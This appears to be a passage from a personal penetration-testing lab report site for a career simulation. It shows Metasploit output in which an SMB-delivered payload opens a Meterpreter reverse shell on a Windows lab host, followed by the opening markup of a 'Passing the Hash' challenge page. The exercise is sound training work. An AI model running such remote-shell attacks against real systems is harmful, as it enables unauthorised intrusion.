<a id="__codelineno-0-10" name="__codelineno-0-10"></a><span class="o">[</span>+<span class="o">]</span><span class="w"> </span><span class="m">172</span>.31.43.103:445<span class="w"> </span>-<span class="w"> </span>Service<span class="w"> </span>start<span class="w"> </span>timed<span class="w"> </span>out,<span class="w"> </span>OK<span class="w"> </span><span class="k">if</span><span class="w"> </span>running<span class="w"> </span>a<span class="w"> </span><span class="nb">command</span><span class="w"> </span>or<span class="w"> </span>non-service<span class="w"> </span>executable...
<a id="__codelineno-0-11" name="__codelineno-0-11"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Sending<span class="w"> </span>stage<span class="w"> </span><span class="o">(</span><span class="m">175686</span><span class="w"> </span>bytes<span class="o">)</span><span class="w"> </span>to<span class="w"> </span><span class="m">172</span>.31.43.103
<a id="__codelineno-0-12" name="__codelineno-0-12"></a>PG::Coder.new<span class="o">(</span><span class="nb">hash</span><span class="o">)</span><span class="w"> </span>is<span class="w"> </span>deprecated.<span class="w"> </span>Please<span class="w"> </span>use<span class="w"> </span>keyword<span class="w"> </span>arguments<span class="w"> </span>instead!<span class="w"> </span>Called<span class="w"> </span>from<span class="w"> </span>/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in<span class="w"> </span><span class="sb">`</span>new<span class="err">'</span>
<a id="__codelineno-0-13" name="__codelineno-0-13"></a><span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Meterpreter<span class="w"> </span>session<span class="w"> </span><span class="m">1</span><span class="w"> </span>opened<span class="w"> </span><span class="o">(</span><span class="m">172</span>.31.39.126:4444<span class="w"> </span>-&gt;<span class="w"> </span><span class="m">172</span>.31.43.103:49962<span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2024</span>-05-08<span class="w"> </span><span class="m">04</span>:20:56<span class="w"> </span>+0000
<a id="__codelineno-0-14" name="__codelineno-0-14"></a>
<a id="__codelineno-0-15" name="__codelineno-0-15"></a><span class="hll">meterpreter<span class="w"> </span>&gt;<span class="w"> </span>sysinfo
</span><a id="__codelineno-0-16" name="__codelineno-0-16"></a>Computer<span class="w">        </span>:<span class="w"> </span>EC2AMAZ-L3OOUG8
<a id="__codelineno-0-17" name="__codelineno-0-17"></a>OS<span class="w">              </span>:<span class="w"> </span>Windows<span class="w"> </span><span class="m">2016</span>+<span class="w"> </span><span class="o">(</span><span class="m">10</span>.0<span class="w"> </span>Build<span class="w"> </span><span class="m">14393</span><span class="o">)</span>.
<a id="__codelineno-0-18" name="__codelineno-0-18"></a>Architecture<span class="w">    </span>:<span class="w"> </span>x64
<a id="__codelineno-0-19" name="__codelineno-0-19"></a>System<span class="w"> </span>Language<span class="w"> </span>:<span class="w"> </span>en_US
<a id="__codelineno-0-20" name="__codelineno-0-20"></a>Domain<span class="w">          </span>:<span class="w"> </span>WORKGROUP
<a id="__codelineno-0-21" name="__codelineno-0-21"></a>Logged<span class="w"> </span>On<span class="w"> </span>Users<span class="w"> </span>:<span class="w"> </span><span class="m">0</span>
<a id="__codelineno-0-22" name="__codelineno-0-22"></a>Meterpreter<span class="w">     </span>:<span class="w"> </span>x86/windows
<a id="__codelineno-0-23" name="__codelineno-0-23"></a>meterpreter<span class="w"> </span>&gt;<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<h2 id="the-meterpreter-shell-was-sucesfully-deployed">The meterpreter shell was sucesfully deployed</h2>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_5/" class="md-button md-button--primary">Previous: Challenge 5</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_7/" class="md-button md-button--primary">Next: Challenge 7</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>



<file: challenge_7/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_7/">
      
      
        <link rel="prev" href="../challenge_6/">
      
      
        <link rel="next" href="../challenge_8/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 7: Passing the Hash - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-7-passing-the-hash" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 7: Passing the Hash
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
